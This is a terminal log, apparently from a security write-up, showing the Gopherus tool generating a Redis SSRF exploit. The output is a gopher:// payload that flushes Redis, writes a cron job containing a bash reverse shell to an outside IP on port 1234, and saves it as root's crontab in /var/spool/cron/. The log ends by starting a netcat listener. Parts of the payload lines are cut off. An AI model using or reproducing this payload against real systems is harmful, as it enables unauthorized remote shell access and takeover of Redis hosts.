 root@VM-0-17-ubuntu:/home/ubuntu/tools/Gopherus-master # python gopherus.py --exploit redis
author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell):ReverseShell
Give your IP Address to connect with victim through Revershell (default is 127.0.0.1): 122.51.14.72
What can be his Crontab Directory location
## For debugging(locally) you can use /var/lib/redis :
Your gopher link is ready to get Reverse Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2467%0D%0A%0A%0A%2A/1%20%2A%20%2A%20%2A%20%2A%20
cp/122.51.14.72/1234%200%3E%261%22%0A%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2416%0D%0A/var/spool/cron/%0D%0A%2
set%0D%0A%2410%0D%0Adbfilename%0D%0A%244%0D%0Aroot%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
Before sending request plz do `nc -lvp 1234`
-----------Made-by-SpyD3r-----------
root@VM-0-17-ubuntu:/home/ubuntu/tools/Gopherus-master # ^C
root@VM-0-17-ubuntu:/home/ubuntu/tools/Gopherus-master # nc -lvvp 1234